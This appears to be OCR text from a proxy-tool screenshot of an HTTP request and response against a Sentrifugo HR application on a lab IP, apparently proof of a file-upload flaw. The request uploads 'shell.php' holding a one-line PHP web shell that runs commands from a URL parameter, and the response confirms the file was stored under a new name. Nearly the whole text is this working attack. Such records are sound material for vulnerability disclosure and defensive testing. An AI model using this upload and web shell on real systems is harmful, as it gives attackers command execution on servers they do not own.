 Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS
Edited request
Pretty Raw Hex \n
1 POST /sentrifugo/index.php/expenses/expenses/uploadsave HTTP/1.1
2 Host: 192.168.2.30
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------18995739228647964924095755055
9 Content-Length: 267
10 Origin: http://192.168.2.30
11 Connection: close
12 Referer: http://192.168.2.30/sentrifugo/index.php/expenses/expenses/edit
13 Cookie: PHPSESSID=412l22phl4ur9i1c0cu26fp983
14
15 -----------------------------18995739228647964924095755055
16 Content-Disposition: form-data; name="myfile" ; filename="shell.php"
17 Content-Type: application/x-httpd-php
18
19 <?php system($_GET['cmd']); ?>
20
21 -----------------------------18995739228647964924095755055--
22
1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Jan 2023 13:34:25 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 78
9 Connection: close
10 Content-Type: text/html;charset=UTF-8
11
12 {"filedata":{"original_name":"shell.php","new_name":"1674740065_3_shell.php"}}
2
? Search... 0 matches
IN
R
B
R
R
R